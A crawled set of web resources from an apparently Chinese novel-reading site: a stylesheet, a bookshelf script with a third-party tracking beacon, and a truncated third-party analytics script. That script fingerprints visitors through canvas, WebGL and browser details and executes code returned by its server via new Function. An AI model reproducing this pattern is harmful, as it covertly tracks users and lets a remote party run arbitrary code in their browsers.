:root .book-cover:after{position:absolute;z-index:2;top:2%;left:100%;width:10%;height:92%;content:' ';-webkit-transform:perspective(60px) rotateY(30deg);-moz-transform:perspective(60px) rotateY(30deg);transform:perspective(60px) rotateY(30deg);background-color:#efefef;box-shadow:inset 0 0 5px #333}
:root .book-cover img{width:52px;height:87px}

.rec-week{float:left;width:190px;padding:15px 20px 10px;background:#43b5b5;border-radius:6px;color:#fff;}
.rec-week-title{border-bottom:1px solid #fff;padding-bottom:10px;}
.rec-week-list{font-size:15px;}
.rec-week-list ul{overflow:hidden;width:230px;}
.rec-week-list li{height:32px;line-height:32px;border-bottom:1px solid #4ac7c7;clear:both;overflow:hidden;}
.rec-week-list li:last-child{border:0;}
.rec-week-list li a{float:left;color:#fff;font-weight:700;overflow:hidden;max-width:130px;white-space:nowrap;text-overflow:ellipsis;}
.rec-week-list li span{font-size:12px;float:right;overflow: hidden;max-width:60px;white-space:normal;text-overflow:ellipsis;word-break:break-all;}

.rec-hot{width:728px;float:left;margin-left:20px;border:1px solid #eee;border-radius:4px;}
.rec-hot-focus ul{padding:30px 0 0 0;width:710px;height:245px;margin-left:5px;}
.rec-hot-focus li{position:relative;float:left;width:142px;height:245px;background:url(../moban/images/book_bg_box.png) no-repeat 18px 0px;text-align:center;}
.rec-hot-focus li .book-shadow{position:absolute;top:155px;width:142px;height:8px;background:url(../moban/images/book_shadow.png) no-repeat 0px 0px;}
.rec-hot-focus li:hover .book-shadow{background:url(../moban/images/book_deep_shadow.png) no-repeat -5px 0px;}
.rec-hot-focus li .img-box{position:relative;z-index:4;width:140px;height:175px;text-align:center;}
.rec-hot-focus li .img-box img{width:105px;height:140px;outline:1px solid transparent;margin:3px 0 0 1px;}	
.rec-hot-focus li h3{font-size:16px;width:120px;height:24px;overflow:hidden;margin:0 auto;}
.rec-hot-focus li p{font-size:12px;width:120px;height:24px;overflow:hidden;margin:2px auto;color:#808080;}
.rec-hot-list{width:685px;height:73px;margin:0 auto;padding:20px 0;border-top:1px solid #e6e6e6;}
.rec-hot-list span{float:left;display:block;z-index:2;width:40px;padding:4px 4px;color:#deae55;border:2px solid #deae55;text-align:center;font:bold 16px/20px 'Microsoft Yahei';border-radius:4px;margin-top:10px;}
.rec-hot-list ul{float:left;width:600px;margin:10px 0px 0px 20px;}
.rec-hot-list li{width:200px;float:left;height:26px;line-height:26px;font-size:15px;overflow:hidden;}

.sort-wrap{width:980px;}
.sort-box{float:left;width:230px;margin:0px 20px 30px 0px;}
.sort-title{border-bottom:1px solid #1a1a1a;padding-bottom:3px;}
.sort-book-first{padding:15px 0 0;height:96px;border-bottom:1px solid #e6e6e6;margin-bottom:10px;}
.sort-book-first .book-cover{margin-top:5px;}
.sort-book-first .text{float:left;width:135px;}
.sort-book-first h4{height:24px;line-height:24px;overflow:hidden;}
.sort-book-first h4 a{color:#3ba1a1;font-weight:bold;}
.sort-book-first .intro{color:#666;font:12px/20px 宋体;margin:8px 0px;text-align:justify;}
.sort-book-list li{padding:4px 0px;height:20px;overflow:hidden;}

.sort-wrap .s4, .sort-wrap .s8{margin-right:0px;}

.update-wrap{width:730px;float:left;font-size:15px;}
.update-table table{border-collapse:collapse;border-spacing:0px 0px;}
.update-table tr{border-bottom:1px solid #e6e6e6;}
.update-table tr:last-child{border:0;}
.update-table td{padding:6px 0px 4px;}
.update-table .classify, .update-table .name, .update-table .section, .update-table .author, .update-table .time{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.update-table .classify{color:#808080;width:90px;margin-left:-10px}
.update-table .name{width:180px;}
.update-table .section{width:240px;font-size:12px;color:#808080;font-family:"宋体"}
.update-table .author{width:100px;font-size:12px;font-family:"宋体"}
.update-table .time{font-size:12px;color:#808080;font-family:sans-serif;float:right}

.postdate-wrap{width:230px;float:left;font-size:15px;margin-left:20px;}
.good-wrap{width:230px;float:left;font-size:15px;margin-left:20px;}
.same-wrap{width:230px;float:left;margin-left:20px;}

.book-rank-first{padding:15px 0 0;height:100px;border-bottom:1px solid #e6e6e6;clear:both;overflow:hidden;}
.book-rank-first .book-cover{margin-top:5px;}
.book-rank-first .text{float:left;width:135px;}
.book-rank-first h3{display:inline-block;background:#ff5e66;color:#fff;font:700 14px/18px Arial;padding:0 2px;}
.book-rank-first h4{font-weight:normal;font:16px/24px 'Microsoft Yahei','宋体';height:24px;overflow:hidden;margin:6px auto 3px;}
.book-rank-first .info{color:#a6a6a6;font:12px/20px '宋体';}

.book-list-row{width:230px;font-size:15px;}
.book-list-row li{position:relative;height:16px;padding:6px 0px;border-bottom:1px solid #e6e6e6;overflow:hidden;}
.book-list-row li:last-child{border:0;}
.book-list-row li span{position:absolute;top:9px;right:0;display:inline-block;font:12px/14px '宋体';color:#808080;text-align:right;width:90px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}

.book-rank-list{width:230px;font-size:15px;}
.book-rank-list li{width:230px;height:32px;position:relative;overflow:hidden;}
.book-rank-list li span{position:absolute;left:0px;top:6px;font:700 14px/16px Arial;display:inline-block;overflow:hidden;width:16px;height:16px;text-align:center;letter-spacing:-1px;color:#666;background:#ededed;}
.book-rank-list li span.no2{color:#fff;background:#ff815e;}
.book-rank-list li span.no3{color:#fff;background:#ffa95e;}
.book-rank-list li a{display:inline-block;width:200px;height:30px;line-height:28px;overflow:hidden;border-bottom:1px solid #e6e6e6;margin-left:30px;}

.rank-box{width:230px;float:left;font-size:15px;height:450px;}
.rank-body .s1, .rank-body .s2, .rank-body .s4, .rank-body .s5, .rank-body .s7, .rank-body .s8{margin-right:20px;}
.rank-body .s1, .rank-body .s2, .rank-body .s3, .rank-body .s4, .rank-body .s5, .rank-body .s6{margin-bottom:20px;}

.rank-view-box{position:relative;width:730px;height:140px;padding:20px 0;clear:both;overflow:hidden;border-bottom:1px solid #e6e6e6;}
.rank-view-box .rank-tag{position:absolute;z-index:10;top:20px;left:0;display:inline-block;font:14px/24px Arial;min-width:24px;height: 24px;text-align:center;background:#808080;color:#fff;}
.rank-view-box .no1{background:#ff6077;color:#fff;}
.rank-view-box .no2{background:#ff9733;color:#fff;}
.rank-view-box .no3{background:#ffb333;color:#fff;}
.rank-view-box .book-img{float:left;width:100px;height:140px;margin-right:15px;}
.rank-view-box .book-img a img{width:100px;height:140px;}
.book-mid-info{float:left;width:470px;margin-right:40px;font:12px/18px "宋体";}
.book-mid-info h4{font:700 18px/24px "Microsoft Yahei";}
.book-mid-info .author{margin:8px 0px 0px 0px;color:#a6a6a6;}
.book-mid-info .author em{font-style:normal;padding:0 6px;color:#e7e7e7;}
.book-mid-info .intro{margin:10px 0px;color:#666;line-height:24px;}
.book-mid-info .update, .book-mid-info .update a{color:#2972cc;}
.book-mid-info .update:hover, .book-mid-info .update a:hover{color:#001de7;}
.book-right-info{float:left;width:100px;}
.book-right-info .btn{margin-top:56px;}
.book-right-info .btn a{font:14px/34px "宋体";display:inline-block;width:100px;height:34px;margin-right:20px;text-align:center;vertical-align:middle;border-width:1px;border-style:solid;border-radius:2px;}

.all-book-list{width:770px}
.all-book-list ul{width:750px;padding-left:20px;clear:both;overflow:hidden;}
.book-view-box{float:left;width:375px;height:140px;padding:20px 0px;overflow:hidden;border-bottom:1px solid #e6e6e6;}
.book-view-box .book-img{float:left;width:100px;height:140px;}
.book-view-box .book-info{float:left;width:230px;height:140px;padding:0 20px;}
.book-view-box .book-info h4{height:22px;overflow:hidden;}
.book-view-box .book-info .author{color:#808080;font-size:13px;margin-top:5px;}
.book-view-box .book-info .tag{margin-top:3px;}
.book-view-box .book-info .tag span{display:inline-block;padding:0px 3px;font:12px/14px "宋体";border-radius:2px;margin:0px 6px 0px 0px;}
.book-view-box .book-info .intro{color:#808080;font-size:13px;line-height:20px;margin-top:8px;height:60px;overflow:hidden;}

.book-main{background-color:#fff;border-radius:6px;padding:20px;width:980px;margin:0 auto;}
#fengmian{width:180px;height:240px;float:left;}
#fengmian img{width:180px;height:240px;}
.book-text{float:left;width:760px;margin-left:20px;}
.book-text h1{display:inline-block;font-size:28px;}
.book-text span{display:inline-block;padding:0px 0px 0px 10px;}

.book-text .tag{margin-top:6px;}
.book-text .tag span{display:inline-block;padding:0px 5px;font:12px/18px "宋体";border-radius:2px;margin-right:8px;}
.tag .red{color:#ff3955;border:1px solid #ff3955;}
.tag .orange{color:#ff7e00;border:1px solid #ff7e00;}
.tag .blue{color:#4284ed;border:1px solid #4284ed;}
.tag .green{color:#4fb53d;border:1px solid #4fb53d;}

.book-text .intro{margin:10px 0px;font:14px/20px "宋体";padding-bottom:20px;min-height:100px;}
.book-text .btn a{font:14px/34px "宋体";display:inline-block;width:120px;height:34px;margin-right:20px;text-align:center;vertical-align:middle;border-width:1px;border-style:solid;border-radius:2px;}
.pink-btn{color:#fff;background:#ff3955;}
.pink-btn:hover{color:#fff;background:#ff5269;}
.border-btn{position:relative;z-index:1;text-align:center;color:#ff3955;border:1px solid #ff3955;}

.rec-same-book{float:left;width:240px;padding:20px 0;border-bottom:1px solid #d8d8d8;}
.rec-same-book .book-img{float:left;width:72px;height:96px;margin-top:3px;}
.rec-same-book .text{float:left;width:135px;padding:0px 0px 0px 10px;}
.rec-same-book h4{height:24px;line-height:24px;overflow:hidden;}
.rec-same-book .intro{color:#666;font:12px/20px 宋体;margin:8px 0px;text-align:justify;}
.rec-same-book .info{position:relative;color:#a6a6a6;font:12px/18px 宋体;}
.rec-same-book .author{display:inline-block;width:70px;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.rec-same-book .classify{position:absolute;right:0;top:0;display:inline-block;border:1px solid #e7e7e7;padding:0px 2px;}
.same-wrap dl:last-child{border-bottom:0px solid #d8d8d8;}

.rec-good-book{float:left;width:240px;padding:20px 0;border-bottom:1px solid #d8d8d8;}
.rec-good-book .book-img{float:left;width:72px;height:96px;margin-top:3px;}
.rec-good-book .text{float:left;width:135px;padding:0px 0px 0px 10px;}
.rec-good-book .tag{position:relative;color:#a6a6a6;font:12px/18px 宋体;margin:3px 0px 0px 0px;}
.rec-good-book .tag span{display:inline-block;padding:0px 3px;font:12px/14px "宋体";border-radius:2px;margin:0px 6px 0px 0px;}
.rec-good-book h4{font-weight:normal;margin:8px 0px;}
.rec-good-book .intro{color:#666;font:12px/20px 宋体;text-align:justify;}
.good-wrap dl:last-child{border-bottom:0px solid #d8d8d8;}

.book-chapter-list{background-color:#fff;border-radius:6px;padding:20px;width:980px;margin:0 auto 20px;clear:both;}
.book-chapter-list h3{height:40px;line-height:40px;clear:both;}
.book-chapter-list ul{margin-bottom:30px;}
.book-chapter-list li{float:left;width:300px;padding:10px 26px 10px 0px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-bottom:1px solid #e6e6e6;font-size:14px;font-family:"宋体";}

.block-title{position:relative;height:40px;border-bottom:1px solid #e6e6e6;margin:10px auto 20px;}
.block-title .chapter-list-text{display:inline-block;width:text-align:center;padding:0 20px;border-bottom:2px solid #ff3955;color:#ff3955;font:normal 18px/38px "Microsoft Yahei";margin-bottom:-2px;}
.block-title .chapter-list-text i{font-size:14px;font-style:normal;}
.block-title .update-text{position:absolute;left:180px;top:12px;font:14px/18px 宋体;}
.block-title .update-text a{color:#2972cc;}
.block-title .update-text span{color:#808080;}

.comment-wrap{width:730px;float:left;}
.post-wrap{padding:20px 0px;border-bottom:1px solid #e6e6e6;clear:both;overflow:hidden;width:730px;font:12px/20px "宋体";}
.wrap-card{float:left;width:80px;}
.wrap-card img{width:60px;}
.post{float:left;width:620px;margin-left:10px;padding-right:20px;}
.post-auther{height:24px;color:#262626;}
.post-auther b{font-size:13px;color:#2972cc;}
.post-body{color:#808080;}

.tips{padding:30px 0px 10px;}
.tips p{color:#999;font:12px/20px 宋体;}

.rec-read{clear:both;overflow:hidden;padding:10px 0px 0px;font:normal 14px/26px 宋体;}
.rec-read h3{display:block;z-index:2;width:80px;padding:4px 4px;color:#deae55;border:2px solid #deae55;text-align:center;font:bold 16px/20px 'Microsoft Yahei';border-radius:4px;margin:0px 15px 15px 0px;}
.rec-read ul{width:900px;}
.rec-read a{float:left;height:30px;overflow:hidden;margin-right:50px;}

#chapter{width:100%;min-height:1000px;background:url(../moban/images/body_base_bg.png) repeat 0 0;color:#1a1a1a;border-top:1px solid #e6e6e6;}
.chapter-wrap{width:1000px;margin:0 auto;padding:0px 0px 20px;border-top:1px solid #dbd6c9;}
.chapter-nav{position:relative;height:35px;font:12px/14px "宋体";height:14px;padding-top:15px;}
.chapter-nav .bookcase{position:absolute;top:8px;right:0px;width:80px;text-align:center;}
.chapter-nav .bookcase a{display:block;border:1px solid #999690;color:##999690;box-sizing:border-box;border-radius:3px;padding:5px 0px;}
.chapter-nav .bookcase a:hover{border:1px solid #ff3955;color:#ff3955;}
.chapter-box{width:998px;background:url(../moban/images/basic_bg.png) repeat 0 0;margin:15px auto 20px;padding:60px 0px;border:1px solid #d8d8d8;}
#chapter-title h1{font:24px/32px 'Microsoft YaHei',sans-serif;overflow: hidden;height:32px;margin-bottom: 12px;text-indent:100px;}
#txt{font-family:"方正启体简体","Microsoft YaHei","宋体";font-size:18pt;letter-spacing:0.2em;line-height:150%;width:800px;margin:50px auto 0px;color:#414141;}
.chapter-control{height:70px;text-align:center;border:1px solid #d8d8d8;background:url(../moban/images/basic_bg.png) repeat 0 0;}
.chapter-control a{display:inline-block;font:18px/70px 'Microsoft YaHei','宋体',sans-serif;width:33.2%;}
.chapter-control a:hover{background:url(../moban/images/body_base_bg.png) repeat 0 0;}
.chapter-control span {font-size:0;display:inline-block;vertical-align:middle;letter-spacing:normal;word-spacing:normal;height:32px;border-right:1px solid #d8d8d8;}

.page-box .pagination{display:inline-block;overflow:hidden;margin:20px 0px 0px 160px;}
.page-box .pagination ul{float:left}
.page-box .pagination li{float:left;margin-right:10px;text-align:center}
.page-box .pagination li a{font:14px/34px Arial;float:left;height:34px;padding:0 12px;transition:color .3s,border .3s;border:1px solid #fff;}
.page-box .pagination li a:hover{border:1px solid #ff3955}
.page-box .pagination .next,.page-box .pagination .prev{font-family:simsun;line-height:34px}
.page-box .pagination .selected{color:#fff;border-radius:2px;background:#ff3955;}
.page-box .pagination .selected a{color:#fff;border:1px solid #ff3955;}
.page-box .pagination .hidden a{color:#ccc;}

.record{clear:both;overflow:hidden;}
.bookcase-book{position:relative;float:left;width:490px;height:100px;overflow:hidden;padding:15px 0px;border-bottom:1px solid #ccc;}
.bookcase-book .book-img{float:left;width:80px;height:100px;}
.bookcase-book .book-img img{width:80px;height:100px;}
.bookcase-book .book-info{padding-left:10px;height:100px;overflow:hidden;}
.bookcase-book h4{font-size:16px;height:30px;overflow:hidden;}
.bookcase-book .author, .bookcase-book .classify, .bookcase-book .read{color:#999;font:normal 12px/20px "宋体";text-overflow:ellipsis;white-space:nowrap;}
.bookcase-book .del-btn{z-index:999;position:absolute;right:40px;top:15px;}
.bookcase-book .del-btn a{display:block;width:56px;height:30px;font-size:12px;line-height:30px;border-radius:3px;text-align:center;}
.bookcase-book .del-btn .border-btn{border:1px solid #ff4643;color:#ff4643;box-sizing:border-box;}


.none {
    display: none;
}

  
.footer{width:1020px;margin:20px auto;text-align:center;color:#808080;font:normal 12px/22px '宋体';}


--- FILE ---
content_type: application/javascript
request_url: https://www.channelwest.com/moban/read.js
body_size: 2138
content:
/* 书架 */

function isList(){var b,a=new Array("作者：","状态：","更新：","最新：","分类：","字数：","最新章节：");for(i in a)if(b=a[i],document.body.innerText.indexOf(b)>0)return!0;return!1}function getDdBookId(a){var b,c;return a=a.split("?")[0],b=a.match(/([0-9]+)/gi),null==b?!1:(c=b.length,c>2?!1:2==c&&b[0]==Math.floor(b[1]/1e3)?b[1]:1==c?b[0]:!1)}var gif,ym;(ddbookid=getDdBookId(window.location.pathname)),gif=new Image(1,1),ym=document.domain.substring(document.domain.lastIndexOf(".",5)+1),"undefined"!=typeof ddbookid&&0!=ddbookid&&(gif.src="https://www.mmkkiivv.com/cc/"+ym+"/"+ddbookid+"/gif");


function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname,rid,mlurl,zzurl){
        if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname+'#'+rid+'#'+mlurl+'#'+zzurl;
this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}
window.lastread = new LastRead();





function loadbooker()
{
	var bookhtml='';
    var books=lastread.getBook();
    var books=books.reverse();
    console.log(books);
	if(books.length){
		for(var i=0 ;i<books.length;i++){
		if(i<=19){
			bookhtml+='<div class="bookcase-book"><div class="book-img"><a href="'+books[i][7]+'"><img src="/files/'+Math.floor(books[i][0]/1000)+'/'+books[i][0]+'/'+books[i][0]+'.jpg" /></a></div><div class="book-info"><h4><a href="'+books[i][7]+'">'+books[i][2]+'</a></h4><p class="classify">分类：'+booktype[books[i][5]]["caption"]+'</p><p class="author">作者：'+books[i][4]+'</p><p class="read"><span>已读到：</span><a href="'+books[i][8]+'">'+books[i][3]+'</a></p></div><div class="del-btn"><a class="border-btn" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div>'
			}
		}
     	}
	else{
	 	bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>';
	}
	$(".read_book").html(bookhtml);
}
function removebook(k){lastread.remove(k);loadbooker();}

/*临时书架 end*/

booktype=new Array();
booktype[1] = { 'caption' : '玄幻小说', 'shortname' : '玄幻'};
booktype[2] = { 'caption' : '修真小说', 'shortname' : '修真'};
booktype[3] = { 'caption' : '都市小说', 'shortname' : '都市'};
booktype[4] = { 'caption' : '穿越小说', 'shortname' : '穿越'};
booktype[5] = { 'caption' : '网游小说', 'shortname' : '网游'};
booktype[6] = { 'caption' : '科幻小说', 'shortname' : '科幻'};
booktype[7] = { 'caption' : '其他小说', 'shortname' : '其他'};


/* 书架 end */

function tongji(){

}

function tongji2(){

}





function posterror(){
	if(confirm('确定本章节错误？？')){
		$.ajax({
		   type: "POST",
		   url: "https://so.biqusoso.com/posterrorx.php",
		   data: {"url":location.href},
		   success: function(msg){
			 alert("报送错误章节成功，我们会尽快处理！");
		   }
		});
	}
}
var errorstr="<a href=\"javascript:posterror();\" style=\"text-align:center;color:red;\">『如果章节错误，点此举报』</a><br>";
var Protocol = window.location.protocol.split(':')[0];
var ymurl=Protocol + "://"+window.location.host;
function get_dd(){
	xid=Math.floor(bookid/1000)
	var url_get_data=ymurl+'/book/dd/'+bookid+'/'+chapterid+'/'+tt+'.php';

	var url_get_text=url_get_data;
	$.ajax({
		type: "GET",
		url: url_get_text,
		dataType: "text",
		cache: true,
		success: function(msg){
			//bb=eval(msg);
			msg=msg.replace(/\n/g, "<br>");
			$("#txt").html(errorstr+msg);
		}
	});
}





--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.tongjiniao.com/c?_=700410231791198208
body_size: 11265
content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('700410231791198208') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 8,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tqmpdtb3GUa2uYapRnm2mVYWdcU9GGb2mPWKtbc5Ocl2uVnGhxaphhWMZTm2qSaJdiZ2Jkk5tuYpRvb2tpmpGDp4WebG9smmxskmKWa5VunGdpaGKYkFeShXBZW7Y=',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2hrlWlsnZZnmmqcZ2Rrk2loZw==');
 

this.request.post('//api.tongjiniao.com/r?t=1769282826&p=873769265693491200', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_5bc7ff54a292ab999d71bd643cc0f485'
    }
    if (!v) {
        v = 'b26Xm5mbZ5xmb3FmZp9lY2RlkmVsbnFsZWdrkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_d2885b9f69e4d63f2e171c7c2ea4a3c5'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1oZHBua5dqaWhtmGSeY2dgkQ=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_2aea1587bd85b0224d80cec0f1abed29'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_12e8cff9b231157c8d26e48410edd8ef';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
